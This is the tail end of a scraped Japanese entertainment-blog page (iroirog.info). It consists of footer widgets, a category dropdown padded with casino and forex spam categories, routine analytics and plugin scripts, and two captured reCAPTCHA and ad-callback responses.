(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/77758/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline"></h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/slots-wetten-ein-expertenbericht/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Slots Wetten: Ein Expertenbericht</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/welcome-bonus-in-online-slots-casinos-a-comprehensive-guide/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Welcome Bonus in Online Slots Casinos: A Comprehensive Guide</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/fire-joker-demo-a-comprehensive-review/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Fire Joker Demo: A Comprehensive Review</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"985ad04752","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HqErDEji9h5Hmbwlznsvug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769053711300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fsports%2Footanishouhei-kanoumaiko%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=93c881a9-d0ca-76a4-c5e0-1025ce21fbe3&ext=&cb=1769053709222
body_size: 116
content:
uzWidgetCallback0({"uuid":"d7b07c38-4a82-4de0-ae0d-6f215b0250e0","opt_out":false})
